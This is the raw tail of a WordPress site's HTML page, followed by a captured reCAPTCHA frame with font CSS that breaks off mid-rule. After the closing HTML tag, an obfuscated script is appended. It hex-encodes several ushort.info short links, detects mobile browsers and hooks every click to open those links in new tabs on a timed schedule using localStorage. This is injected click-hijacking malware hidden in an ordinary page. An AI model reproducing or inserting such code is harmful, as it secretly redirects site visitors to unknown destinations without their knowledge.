//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rlc0pp8ef8nl
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
